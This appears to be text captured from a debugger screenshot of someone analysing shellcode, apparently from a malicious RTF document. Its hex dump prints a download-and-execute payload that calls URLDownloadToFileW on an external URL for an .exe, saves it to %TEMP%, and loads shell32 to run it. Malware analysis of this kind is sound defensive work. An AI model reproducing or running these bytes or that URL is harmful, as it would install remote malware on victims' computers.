 .text:004012AA db 0
.text:004012AB jb short $+2
.text:004012AD loc_4012AD db 6Eh ; n ; CODE XREF: sub_40105C+24F↑j
.text:004012B3 db 33h ; 3
.text:004012B4 db 0
.text:004012B9
.text:004012B9 loc_4012B9: ; CODE XREF: sub_40105C+246↑p
.text:004012B9 call near ptr dword_401378+0EFh
.text:004012BE mov ebx, eax
.text:004012C0 db 0E8h
.text:004012C3 db 0
.text:004012C4 ; ---------------------------------------------------------------------------
.text:004012C4 db 0
.text:004012C5 dec esp
.text:004012C6 db 6Fh ; o ; PCjr - Cordless Keyboard Translation
000006C5 004012C5: sub_40105C+269 (Synchronized with EIP)
EBX 0038C000 TIB[00001A04]:0
ECX 0040154C .text:0040154C
EDX 84604BCC
ESI 00401050 start
EDI 00401050 start
Modules
Path
C:\Users\TheCyberYeti\Desktop\RTF_
C:\Windows\SysWOW64\KERNELBASE
C:\Windows\SysWOW64\KERNEL32.D
Threads
Decimal Hex State
6660 1A04 Ready
ew-1
00 00 E8 12 00 00 00 6B 00 65 00 72 00 6E 00 65 .......k.e.r.n.e
00 6C 00 33 00 32 00 00 00 E8 A9 01 00 00 89 C3 .l.3.2..........
E8 0D 00 00 00 4C 6F 61 64 4C 69 62 72 61 72 79 .....LoadLibrary
57 00 53 E8 08 02 00 00 89 C7 E8 0F 00 00 00 47 W.S............G
65 74 50 72 6F 63 41 64 64 72 65 73 73 00 53 E8 etProcAddress.S.
EC 01 00 00 89 C6 E8 1A 00 00 00 45 78 70 61 6E ...........Expan
64 45 6E 76 69 72 6F 6E 6D 65 6E 74 53 74 72 69 dEnvironmentStri
6E 67 73 57 00 53 FF D6 68 04 01 00 00 8D 54 24 ngsW.S........T$
08 52 E8 20 00 00 00 25 00 54 00 45 00 4D 00 50 .R.....%.T.E.M.P
00 25 00 5C 00 6E 00 61 00 6D 00 65 00 2E 00 65 .%.\.n.a.m.e...e
00 78 00 65 00 00 00 FF D0 E8 0E 00 00 00 55 00 .x.e..........U.
72 00 6C 00 4D 00 6F 00 6E 00 00 00 FF D7 E8 13 r.l.M.o.n.......
00 00 00 55 52 4C 44 6F 77 6E 6C 6F 61 64 54 6F ...URLDownloadTo
46 69 6C 65 57 00 50 FF D6 6A 00 6A 00 8D 54 24 FileW.P....j..T$
0C 52 E8 5A 00 00 00 68 00 74 00 74 00 70 00 3A .R.....h.t.t.p.:
00 2F 00 2F 00 77 00 77 00 77 00 2E 00 67 00 72 ././.w.w.w...g.r
00 75 00 70 00 6F 00 64 00 75 00 6C 00 63 00 65 .u.p.o.d.u.l.c.e
00 6D 00 61 00 72 00 2E 00 70 00 65 00 2F 00 52 .m.a.r...p.e./.R
00 48 00 47 00 50 00 30 00 39 00 38 00 37 00 30 .H.G.P.0.9.8.7.0
00 39 00 30 00 30 00 2E 00 65 00 78 00 65 00 00 .9.0.0...e.x.e..
00 6A 00 FF D0 89 FA 8D BC 24 28 02 00 00 B9 0F
00 00 00 31 C0 F3 AB C7 84 24 28 02 00 00 3C 00
00 00 8D 44 24 04 89 84 24 38 02 00 00 FF 84 24 ...D$...$8.....$
44 02 00 00 89 D7 E8 10 00 00 00 73 00 68 00 65 D..........s.h.e
00 6C 00 6C 00 33 00 32 00 00 00 FF D7 E8 10 00 .l.l.3.2........
004012E0: sub_40105C+284
Down Disk: 81GB
Stack view
0019FD08 004012A7 sub_40105C+24B
0019FD0C 00000000
0019FD10 00000000
0019FD14 00000000
0019FD18 0019FD24 Stack[00001A04]:0019FD24
0019FD1C 77BF0000 ntdll.dll:77BF0000
0019FD20 00000000
0019FD24 0001003F debug020:0001003F
0019FD28 00000000
0019FD2C 00000000
0019FD30 00000000
0019FD34 00000000
0019FD38 FFFF0FF0
0019FD3C 00000100
0019FD40 0000027F
0019FD44 00000000
0019FD48 0000FFFF
0019FD4C 00000000
0019FD50 00000000
0019FD54 00000000
0019FD58 00000000
0019FD5C 00000000
0019FD60 00000000
0019FD64 00000000
0019FD68 00000000
UNKNOWN 0019FD08: Stack[00001A04]:0019FD08 (Synchron